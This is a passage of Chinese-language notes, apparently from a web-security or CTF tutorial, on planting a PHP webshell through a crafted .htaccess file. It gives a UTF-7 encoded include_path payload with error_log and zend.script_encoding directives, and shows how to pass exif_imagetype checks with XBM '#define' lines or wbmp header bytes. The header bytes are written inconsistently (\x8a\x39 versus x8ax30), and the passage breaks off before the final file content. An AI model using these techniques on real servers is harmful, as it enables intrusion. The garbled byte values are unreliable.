 可以通过这种方法来往目标主机上写马。因为会经过 html 编码，所以需要 UTF-7 来绕过。
.htaccess：
# 第一次
php_value error_log /tmp/shell #定义错误路径
#---- "<?php phpinfo(); __halt_compiler();" in UTF-7:
php_value include_path "+ADw?php phpinfo()+ADs +AF8AXw-halt+AF8-compiler()+ADs"
# 第二次
php_value include_path "/tmp" #将include()的默认路径改变
php_flag zend.multibyte 1
php_value zend.script_encoding "UTF-7"
在文件上传时，有时候会用 exif_imagetype 函数判断一个图像的类型，读取一个图像的第一个字节并检查其
签名，所以我们图片马的开头要加上 GIF89a，但是如果我们在. htaccess 文件中也加入 GIF89a 的话会导致.
htaccess 文件无法生效，所以我们要用别的方法。
• 方法一：即预定义高度宽度：
#define width 1337
#define height 1337
文件内容---
这种方法可以让. htaccess 文件生效，因为’#’号在. htaccess 文件中是注释符，不影响文件本身内容解析。
• 方法二：利用 \x00\x00\x8a\x39\x8a\x39
x00x00x8ax30x8ax39 是 wbmp 文件的文件头，0x00 在. htaccess 文件中同样也是注释符，所以不会影响文件
本身。注意：在. htaccess 前添加 x00x00x8ax39x8ax39 要在十六进制编辑器中添加，或者使用 python 的
bytes 类型。
所以我们. htaccess 文件的内容可以为：